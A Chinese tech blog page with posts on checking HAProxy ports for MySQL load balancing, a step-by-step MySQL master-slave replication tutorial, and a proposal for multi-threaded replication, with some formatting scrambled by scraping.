验证Haproxy端口监听是否正常:
sudo netstat -tulpn | grep haproxy

tcp        0      0 0.0.0.0:9600            0.0.0.0:*               LISTEN      370/haproxy

tcp        0      0 0.0.0.0:3307            0.0.0.0:*               LISTEN      370/haproxy

3307是MySQL的负载平衡端口,而9600是HAProxy的统计页面。 您可以登录访问http检查状态:// haproxy_ip_address:9600 /,以用户名“管理员”和密码登录“你的密码”作为配置的内部haproxy.cfg。 你应该看到类似下面的内容:
现在你可以把你的应用程序或者Mysql的客户端执行harproxy代理的3307端口,用于Mysql的负载均衡和故障自动转移。
设置MySQL复制最好的方式
koyo 发表了文章 0 个评论 2510 次浏览 2016-07-02 00:57

如上图案例,在Centos5 版本的系统的2台服务器上安装了Mysql5。假设服务器Server1是Mysql Master节点并且有一个叫db1的数据库,服务器Server2是Mysql Slave节点,并且什么数据库都没有。
在这个实例使用的变量如下:
Server1 IP=192.168.1.1
Server2 IP=192.168.1.2
Database name=db1
Replication user=replicator
Replication user password=slavepass
首先我们配置服务器Server1,登录服务器并进行如下操作。
1、登录服务器Server1,编辑Mysql配置文件/etc/my.cnf,在[mysqld]下面添加如下配置:
[mysqld]2、重启Mysql服务
server-id=100
log-bin=master-bin
service mysqld restart3、创建用于Mysql Slave服务器连接Mysql Master复制用户
mysql> GRANT REPLICATION SLAVE on [i].[/i] to 'replicator'@'%' IDENTIFIED BY 'slavepass';4、备份数据库,提供给Slave Server使用
mysqldump -u[root] -p[password] --master-data --single-transaction db1 > db1.sql5、把备份出来的数据库文件通过网络或者移动存储设备传输到Slave Server。
接下来配置服务器Server2,确保Master Mysql备份数据库文件已经放置到Server2服务器上,我们把它放到/root目录下。
1、登录服务器Server2,编辑Mysql配置文件/etc/my.cnf,在[mysqld]下面添加如下配置:
[mysqld]2、重启Mysql服务器
server-id=101
replicate-wild-do-table=db1.%
service mysqld restart3、导入备份的数据库文件,并且开启Slave服务器复制进程
mysql> CREATE DATABASE db1;4、检查Slave正常工作已否
mysql> USE db1;
mysql> SOURCE /root/db1.sql;
mysql> CHANGE MASTER TO MASTER_HOST='192.168.1.1', MASTER_PORT=3306, MASTER_USER='replicator', MASTER_PASSWORD='slavepass';
mysql> START SLAVE;
mysql> SHOW SLAVE STATUS\G确保你看到如下内容就好
***********************[i][b][/i] 1. row [/b]*************************以上案例适合最初创建Mysql集群,如果有多个数据库,则需要从主库导入多个数据库数据到Slave服务器,然后开始做复制操作。
Slave_IO_Running: Yes
Slave_SQL_Running: Yes
翻译原文:http://blog.secaserver.com/2011/06/the-best-way-to-setup-mysq-replication/
Mysql多线程复制方案
koyo 发表了文章 0 个评论 2992 次浏览 2016-06-27 22:03
Mysql的复制方案为一个进程负责读取复制数据,另一个进程负责执行sql,这种方案很好的保护了数据的安全和准确性,但效率偏低。当主机的操作量比较大的时候,会引起数据复制延迟。已经严重的影响了应用。
方案
利用mysql的复制协议,采用锁表方式,来进行多线程复制。以下为方案的详细信息。

数据流程图:
流程图说明:
- []利用mysql复制协议,从主机获得复制数据。[/][]复制进程负责按事物写进共享内存。[/][]管理进程负责根据sql语句,解析出数据库和表名,回写共享内存。并按事物派生一个执行线程。[/][]执行线程在执行sql语句前,搜索当前共享内存中之前的语句是否有同库同表的语句,有就等待,没有就执行。[/]
可行性分析:
该方案可以简单的理解为对mysql的操作锁到表这一级,会带来一定的管理成本。
目前完成已经完成了DEMO程序。下面是从DEMO采集的一些数据
1、管理成本平均为一条sql语句1/5000秒,一条sql语句平均为1/100秒左右,管理成本占比2%
2、在执行一段sql语句,但进程方式执行时间为2分20秒左右,多线程方式为1分10秒左右。
3、从磁盘io情况看,单进程为20M/秒左右,多线程为60M/秒左右。
4、锁等待概率为2%左右。
难点和可能存在的问题
- []数据的准确性,需要长期的运行观察,通过对帐来检查。[/][]数据的安全性,在发生灾难的时候,如何确保数据操作信息被正确保存并且在灾难消除后可以快速继续复制。[/][]易用性,需要提供和mysql复制功能的同样的操作。[/]
结论
从以上数据和分析,可以看出该方案可行。

